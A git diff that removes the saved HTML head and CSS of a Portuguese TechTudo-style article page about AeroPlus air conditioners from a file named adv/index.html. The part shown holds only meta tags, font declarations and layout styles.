

==== commit 1ff66950: "Add files via upload" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -1,8473 +1,374 @@
-<!DOCTYPE HTML><html lang="pt-br"> <head>
-    
-    <meta charset="utf-8">
-    <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    <link rel="icon" href="assets/a85f77f6bd-tt-favicon.png">
-    <link rel="icon" sizes="128x128" href="assets/dbe0db05f5-tt-favicon.png">
-    <link rel="icon" sizes="152x152" href="assets/1980c2cdf0-tt-favicon.png">
-    <link rel="icon" sizes="167x167" href="assets/a93ff6e2c6-tt-favicon.png">
-    <link rel="icon" sizes="180x180" href="assets/91ace12a7c-tt-favicon.png">
-    <link rel="icon" sizes="192x192" href="assets/686e4a24d7-tt-favicon.png">
-    <link rel="icon" sizes="196x196" href="assets/2c643afa31-tt-favicon.png">
-    <link rel="apple-touch-icon" sizes="57x57" href="assets/00c19911de-tt-favicon.png">
-    <link rel="apple-touch-icon" sizes="72x72" href="assets/31f36a8ea5-tt-favicon.png">
-    <link rel="apple-touch-icon" sizes="114x114" href="assets/cc1dd4bebf-tt-favicon.png">
-    
-    
-    <meta property="twitter:description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
-    <meta property="twitter:card" content="summary_large_image">
-    <meta property="twitter:title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
-    <meta property="twitter:image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
-    <title>Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena</title>
-    
-    <meta property="mrf:canonical" content="https://www.techtudo.com.br/guia/2025/08/ar-condicionado-hq-eletro-e-bom-edinfoeletro.ghtml">
-    <meta name="title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
-    <meta name="description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
-    <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
-    
-    
-    
-    
-    
-    
-    
-    
-    <meta name="keywords" content="samsung, a samsung é uma multinacional sul-coreana que atua em diversas áreas tecnológicas. foi fundada em 1936, mas só entrou no ramo dos eletrônicos em 1969. menos de dez anos depois, a samsung começou a exportar tv a cores e foi a pioneira em muitos elementos fundamentais hoje, como o computador chip, a tv lcd e, em 1999, o celular com mp3 player. cerca de cinco anos depois instalou sua fábrica no brasil, produzindo celulares, monitores de lcd e impressoras e disponibilizando assistência técnica. no ano de 2009 lançou o primeiro smartphone da linha galaxy e em 2011 a linha de notebooks samsung series. a corporação é dirigida por uma das mais ricas famílias do mundo e lee byung-chul foi o fundador. outros exemplos de produtos da marca: câmeras fotográficas, notebooks (ativ book 2 e ativ book 3), tablets, como o tab 3 e o note 4, smart tv (prime tv), cds, dvds, discos rígidos, drives óticas, home theaters. os mais novos smartphones da marca são o galaxy s9, s9 plus e a8 (2018). mas a samsung não produz só hardwares, ela produz drives e softwares samsung max, que permite economizar internet móvel no celular.. logo, o usuário pode fazer update dos softwares assim que há lançamento., elgin, mercado livre, reclame aqui">
-    <meta name="robots" content="max-image-preview:large">
-    
-    
-    
-    
-    
-    
-    <style>
-        :root {
-            --glb-primary-color: #333333;
-            --glb-secondary-color: #2b2b2b;
-            --glb-hiperlink-color: #fc7700;
-            --glb-hiperlink-hover-color: #d66500;
-            --glb-contrast-primary-color: #ffffff;
-            --glb-background-color: #fff;
-            --glb-base-text-color: #333;
-            --glb-title-color: #111;
-            --glb-aux-text-color: #555;
-        }
-
-        .theme-color-primary {
-            color: #333333;
-            fill: currentColor;
-        }
-
-        .theme-border-color-primary,
-        .theme-border-color-primary-before::before,
-        .theme-border-color-primary-after::after {
-            border-color: #333333;
-        }
-
-        .theme-bg-color-primary {
-            background-color: #333333;
-        }
-
-        .theme a {
-            color: #fc7700;
-        }
-
-        .theme a:hover,
-        .theme-hover a:hover {
-            color: #d66500;
-        }
-
-        .theme-ordered-list-color-primary li::before {
-            color: #333333;
-            fill: currentColor;
-        }
-
-        body *::selection,
-        body *::-moz-selection {
-            background: rgba(51, 51, 51, 0.2);
-        }
-
-        body {
-            color: #333;
-            background-color: #fff;
-        }
-
-        .gui-color-primary-bg {
-            background-color: #333333;
-        }
-
-
-
-
-        @font-face {
-            font-family: glbopensans;
-            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
-                url("assets/4b996bc8a3-regular.woff") format("woff"),
-                url("assets/c30b99d9b5-regular.ttf") format("truetype");
-            font-style: normal;
-            font-weight: normal;
-            font-display: swap;
-        }
-
-        @font-face {
-            font-family: glbopensans;
-            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
-                url("assets/c141281065-bold.woff") format("woff"),
-                url("assets/daed45504d-bold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: bold;
-            font-display: swap;
-        }
-
-        @font-face {
-            font-family: glbopensans;
-            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
-                url("assets/e3f5583855-semibold.woff") format("woff"),
-                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 600;
-            font-display: swap;
-        }
-    </style>
-    <style>
-        .content-intertitle {
-            color: #111;
-        }
-
-        .content-blockquote {
-            border-left: 4px solid #333333
-        }
-
-        #quote-image {
-            fill: #333333
-        }
-
-        .quote__caption {
-            color: #333;
-        }
-
-        .quote__author {
-            color: #555;
-        }
-
-        .top__signature__text__author-name {
-            color: #333;
-        }
-
-        .top__signature__text__biography {
-            color: #555;
-        }
-
-        .content-publication-data__from,
-        .content-publication-data__updated {
-            color: #555;
-        }
-
-        .content-top-image .rights-holder {
-            color: #555;
-        }
-
-        .content-top-image .name {
-            color: #555;
-        }
-
-        .content-media .content-media__description {
-            color: #555;
-        }
-
-        .content-head__title {
-            color: #111;
-        }
-
-        .content-head__subtitle {
-            color: #555;
-        }
-
-
-
-
-        @font-face {
-            font-family: glbopensans;
-            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
-                url("assets/4b996bc8a3-regular.woff") format("woff"),
-                url("assets/c30b99d9b5-regular.ttf") format("truetype");
-            font-style: normal;
-            font-weight: normal;
-            font-display: swap;
-        }
-
-        @font-face {
-            font-family: glbopensans;
-            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
-                url("assets/c141281065-bold.woff") format("woff"),
-                url("assets/daed45504d-bold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: bold;
-            font-display: swap;
-        }
-
-        @font-face {
-            font-family: glbopensans;
-            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
-                url("assets/e3f5583855-semibold.woff") format("woff"),
-                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 600;
-            font-display: swap;
-        }
-
-        .content-head,
-        .content-head__title,
-        .content-intertitle,
-        .top__signature,
-        .content__signature {
-            font-family: opensanstitle, helvetica, arial, sans-serif;
-        }
-
-        .content-head__title {
-            font-size: 2rem;
-            line-height: 2.25rem;
-            letter-spacing: -0.0625rem;
-        }
-
-        .content-intertitle {
-            font-size: 1.5rem;
-            line-height: 1.75rem;
-            letter-spacing: -0.03125rem;
-        }
-
-        @media(min-width: 64rem) {
-            .content-head__title {
-                font-size: 3.5rem;
-                line-height: 4rem;
-                letter-spacing: -0.09375rem;
-            }
-
-            .content-intertitle {
-                font-size: 2rem;
-                line-height: 2.25rem;
-                letter-spacing: -0.0625rem;
-            }
-
-            .content-component__title {
-                font-family: opensans, helvetica, arial, sans-serif;
-                font-size: 2rem;
-                line-height: 2.25rem;
-                letter-spacing: -0.0625rem;
-            }
-        }
-    </style>
-    <style>
-        :root {
-            --seeMoreMinHeightDesktop: 2050px;
-            --seeMoreMinHeightMobile: 4100px;
-        }
-    </style>
-    <style>
-        .content-blockquote {
-            border-left: 4px solid #333
-        }
-
-        #quote-image {
-            fill: #333
-        }
-    </style>
-    
-    <meta name="theme-color" content="#333">
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    
-    <link href="assets/24e1e2f733-css2.css" type="text/css" rel="stylesheet">
-    <style>
-        a,
-        abbr,
-        acronym,
-        address,
-        applet,
-        article,
-        aside,
-        audio,
-        b,
-        big,
-        blockquote,
-        body,
-        canvas,
-        caption,
-        center,
-        cite,
-        code,
-        dd,
-        del,
-        details,
-        dfn,
-        div,
-        dl,
-        dt,
-        em,
-        embed,
-        fieldset,
-        figcaption,
-        figure,
-        footer,
-        form,
-        h1,
-        h2,
-        h3,
-        h4,
-        h5,
-        h6,
-        header,
-        hgroup,
-        html,
-        i,
-        iframe,
-        img,
-        ins,
-        kbd,
-        label,
-        legend,
-        li,
-        mark,
-        menu,
-        nav,
-        object,
-        ol,
-        output,
-        p,
-        pre,
-        q,
-        ruby,
-        s,
-        samp,
-        section,
-        small,
-        span,
-        strike,
-        strong,
-        sub,
-        summary,
-        sup,
-        table,
-        tbody,
-        td,
-        tfoot,
-        th,
-        thead,
-        time,
-        tr,
-        tt,
-        u,
-        ul,
-        var,
-        video {
-            margin: 0;
-            padding: 0;
-            border: 0;
-            font-size: 100%;
-            font: inherit;
-            vertical-align: baseline
-        }
-
-        article,
-        aside,
-        details,
-        figcaption,
-        figure,
-        footer,
-        header,
-        hgroup,
-        menu,
-        nav,
-        section {
-            display: block
-        }
-
-        body {
-            line-height: 1
-        }
-
-        ol,
-        ul {
-            list-style: none
-        }
-
-        blockquote,
-        q {
-            quotes: none
-        }
-
-        blockquote:after,
-        blockquote:before,
-        q:after,
-        q:before {
-            content: "";
-            content: none
-        }
-
-        table {
-            border-collapse: collapse;
-            border-spacing: 0
-        }
-
-        html {
-            box-sizing: border-box
-        }
-
-        *,
-        :after,
-        :before {
-            box-sizing: inherit
-        }
-
-        a {
-            text-decoration: none
-        }
-
-        .glb-ads-container--hide {
-            display: none
-        }
-
-        .glb-ads-container--hide-opacity {
-            opacity: 0
-        }
-
-        .progressive-img {
-            background-color: #f6f6f6;
-            background-size: cover;
-            background-repeat: no-repeat;
-            position: relative;
-            overflow: hidden
-        }
-
-        .progressive-img img {
-            opacity: 0;
-            width: 100%;
-            transition: opacity .3s linear;
-            position: absolute;
-            top: 0;
-            left: 0
-        }
-
-        .progressive-img .placeholder-container {
-            position: relative
-        }
-
-        .progressive-img .progressive-draft {
-            opacity: 1;
-            filter: blur(.625rem);
-            position: absolute;
-            transform: scale(1);
-            top: 0;
-            left: auto;
-            max-height: 100%
-        }
-
-        .progressive-img .progressive-loaded {
-            opacity: 1
-        }
-
-        .row {
-            max-width: 85rem;
-            margin-left: auto;
-            margin-right: auto
-        }
-
-        .small-collapse>.column,
-        .small-collapse>.columns {
-            padding-left: 0;
-            padding-right: 0
-        }
-
-        .float-right {
-            float: right !important
-        }
-
-        .column,
-        .columns {
-            width: 100%;
-            float: left;
-            padding-left: .75rem;
-            padding-right: .75rem
-        }
-
-        .row:after {
-            clear: both
-        }
-
-        .row:after,
-        .row:before {
-            content: " ";
-            display: table;
-            flex-basis: 0;
-            order: 1
-        }
-
-        @media screen and (min-width:60.0625em) {
-            .large-22 {
-                width: 91.66667%
-            }
-
-            .large-offset-1 {
-                margin-left: 4.16667%
-            }
-
-            .large-uncollapse>.column,
-            .large-uncollapse>.columns {
-                padding-left: .75rem;
-                padding-right: .75rem
-            }
-
-            .large-pull-0,
-            .large-push-0,
-            .large-uncentered {
-                position: static;
-                margin-left: 0;
-                margin-right: 0;
-                float: left
-            }
-
-            .large-8 {
-                width: 33.33333%
-            }
-        }
-
-        :root {
-            --glb-main-side-padding: 1.5rem
-        }
-
-        a,
-        abbr,
-        acronym,
-        address,
-        applet,
-        article,
-        aside,
-        audio,
-        b,
-        big,
-        blockquote,
-        body,
-        canvas,
-        caption,
-        center,
-        cite,
-        code,
-        dd,
-        del,
-        details,
-        dfn,
-        div,
-        dl,
-        dt,
-        em,
-        embed,
-        fieldset,
-        figcaption,
-        figure,
-        footer,
-        form,
-        h1,
-        h2,
-        h3,
-        h4,
-        h5,
-        h6,
-        header,
-        hgroup,
-        html,
-        i,
-        iframe,
-        img,
-        ins,
-        kbd,
-        label,
-        legend,
-        li,
-        mark,
-        menu,
-        nav,
-        object,
-        ol,
-        output,
-        p,
-        pre,
-        q,
-        ruby,
-        s,
-        samp,
-        section,
-        small,
-        span,
-        strike,
-        strong,
-        sub,
-        summary,
-        sup,
-        table,
-        tbody,
-        td,
-        tfoot,
-        th,
-        thead,
-        time,
-        tr,
-        tt,
-        u,
-        ul,
-        var,
-        video {
-            margin: 0;
-            padding: 0;
-            border: 0;
-            font-size: 100%;
-            font: inherit;
-            vertical-align: initial
-        }
-
-        article,
-        aside,
-        details,
-        figcaption,
-        figure,
-        footer,
-        header,
-        hgroup,
-        menu,
-        nav,
-        section {
-            display: block
-        }
-
-        body {
-            line-height: 1
-        }
-
-        ol,
-        ul {
-            list-style: none
-        }
-
-        blockquote,
-        q {
-            quotes: none
-        }
-
-        blockquote:after,
-        blockquote:before,
-        q:after,
-        q:before {
-            content: "";
-            content: none
-        }
-
-        table {
-            border-collapse: collapse;
-            border-spacing: 0
-        }
-
-        html {
-            box-sizing: border-box
-        }
-
-        *,
-        :after,
-        :before {
-            box-sizing: inherit
-        }
-
-        a {
-            text-decoration: none
-        }
-
-        @font-face {
-            font-family: opensans;
-            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 400;
-            font-display: fallback
-        }
-
-        @font-face {
-            font-family: opensanstitle;
-            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 400;
-            font-display: swap
-        }
-
-        @font-face {
-            font-family: opensans;
-            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 700;
-            font-display: fallback
-        }
-
-        @font-face {
-            font-family: opensans;
-            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 600;
-            font-display: fallback
-        }
-
-        @font-face {
-            font-family: opensanstitle;
-            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 700;
-            font-display: swap
-        }
-
-        @font-face {
-            font-family: proximanova;
-            src: url("assets/e1fe6d3a45-regular.woff2") format("woff2"), url("assets/f5bf4d738b-regular.woff") format("woff"), url("assets/2aabbdda1c-regular.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 400;
-            font-display: fallback
-        }
-
-        @font-face {
-            font-family: proximanova;
-            src: url("assets/d52290c1c8-bold.woff2") format("woff2"), url("assets/1e6797e15e-bold.woff") format("woff"), url("assets/0000b87e4a-bold.ttf") format("truetype");
-            font-style: normal;
-            font-weight: 700;
-            font-display: fallback
-        }
-
-        body,
-        html {
-            -webkit-font-smoothing: antialiased;
-            line-height: 1.3
-        }
-
-        body,
-        body.multicontent,
-        html {
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 16px
-        }
-
-        .mc-body {
-            font-size: 1.125rem
-        }
-
-        .no-fonts {
-            font-family: sans-serif !important
-        }
-
-        .no-fonts * {
-            font-family: inherit !important
-        }
-
-        .clearfix:after,
-        .clearfix:before {
-            content: " ";
-            display: table
-        }
-
-        .clearfix:after {
-            clear: both
-        }
-
-        .row {
-            max-width: 85rem;
-            margin-left: auto;
-            margin-right: auto
-        }
-
-        .row:after,
-        .row:before {
-            content: " ";
-            display: table
-        }
-
-        .row:after {
-            clear: both
-        }
-
-        .row .row {
-            max-width: none;
-            margin-left: -1.5rem;
-            margin-right: -1.5rem
-        }
-
-        @media screen and (min-width:64em) {
-            .row .row {
-                margin-left: -1rem;
-                margin-right: -1rem
-            }
-        }
-
-        .column {
-            width: 100%;
-            float: left;
-            padding-left: 1.5rem;
-            padding-right: 1.5rem
-        }
-
-        @media screen and (min-width:64em) {
-            .column {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        .row.column {
-            max-width: 85rem;
-            margin-left: auto;
-            margin-right: auto;
-            width: 100%;
-            float: left;
-            padding-left: 1.5rem;
-            padding-right: 1.5rem
-        }
-
-        .row.column:after,
-        .row.column:before {
-            content: " ";
-            display: table
-        }
-
-        .row.column:after {
-            clear: both
-        }
-
-        @media screen and (min-width:64em) {
-            .row.column {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        .row.column,
-        .row.column:last-child {
-            float: none
-        }
-
-        .mc-body {
-            max-width: 1600px;
-            margin-left: auto;
-            margin-right: auto
-        }
-
-        .mc-body:after,
-        .mc-body:before {
-            content: " ";
-            display: table
-        }
-
-        .mc-body:after {
-            clear: both
-        }
-
-        .mc-column {
-            max-width: 85rem;
-            margin-left: auto;
-            margin-right: auto;
-            width: 100%;
-            float: left;
-            padding-left: 1.5rem;
-            padding-right: 1.5rem;
-            margin-bottom: 1.75rem
-        }
-
-        .mc-column:after,
-        .mc-column:before {
-            content: " ";
-            display: table
-        }
-
-        .mc-column:after {
-            clear: both
-        }
-
-        @media screen and (min-width:64em) {
-            .mc-column {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        .mc-column,
-        .mc-column:last-child {
-            float: none
-        }
-
-        @media(min-width:64rem) {
-            .mc-column {
-                margin-bottom: 2rem;
-                max-width: 85rem;
-                margin-left: auto;
-                margin-right: auto;
-                width: 50%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem;
-                max-width: 42.5rem;
-                width: 70%
-            }
-
-            .mc-column:after,
-            .mc-column:before {
-                content: " ";
-                display: table
-            }
-
-            .mc-column:after {
-                clear: both
-            }
-        }
-
-        @media screen and (min-width:64rem) and (min-width:64em) {
-            .mc-column {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:64rem) {
-
-            .mc-column,
-            .mc-column:last-child {
-                float: none
-            }
-
-            .mc-column.mc-column {
-                float: none;
-                margin-left: auto;
-                margin-right: auto
-            }
-
-            .mc-column:after {
-                clear: none
-            }
-        }
-
-        @media(min-width:64rem) {
-            .mc-side-item {
-                float: left;
-                margin-left: 8.33333%;
-                width: 8.33333%
-            }
-
-            .mc-side-item__container {
-                position: relative;
-                top: .5rem;
-                width: 100%;
-                max-width: none
-            }
-
-            .mc-side-item__container:after {
-                content: none
-            }
-
-            .mc-side-item--right {
-                float: right;
-                margin-right: 12.5%;
-                margin-left: 4.16667%
-            }
-
-            .mc-side-item__container {
-                margin-bottom: 1.75rem
-            }
-        }
-
-        @media(min-width:64rem) and (min-width:64rem) {
-            .mc-side-item__container {
-                margin-bottom: 0
-            }
-        }
-
-        @media(min-width:80rem) {
-            .mc-side-item {
-                margin-right: 20.83333%
-            }
-        }
-
-        @media(min-width:85rem) {
-            .mc-side-item {
-                margin-right: 25%
-            }
-        }
-
-        @media(min-width:80rem) {
-            .mc-side-item\@large {
-                float: left;
-                margin-left: 8.33333%;
-                width: 8.33333%
-            }
-
-            .mc-side-item\@large__container {
-                position: relative;
-                top: .5rem;
-                width: 100%;
-                max-width: none
-            }
-
-            .mc-side-item\@large__container:after {
-                content: none
-            }
-
-            .mc-side-item\@large__container {
-                margin-bottom: 0
-            }
-        }
-
-        @media(min-width:64rem) {
-            .medium-6 {
-                width: 25%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:64rem) and (min-width:64em) {
-            .medium-6 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:64rem) {
-            .medium-12 {
-                width: 50%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:64rem) and (min-width:64em) {
-            .medium-12 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:64rem) {
-            .medium-17 {
-                width: 70.83333%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:64rem) and (min-width:64em) {
-            .medium-17 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:64rem) {
-            .medium-19 {
-                width: 79.16667%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
-        @media screen and (min-width:64rem) and (min-width:64em) {
-            .medium-19 {
-                padding-left: 1rem;
-                padding-right: 1rem
-            }
-        }
-
-        @media(min-width:64rem) {
-            .medium-22 {
-                width: 91.66667%;
-                float: left;
-                padding-left: 1.5rem;
-                padding-right: 1.5rem
-            }
-        }
-
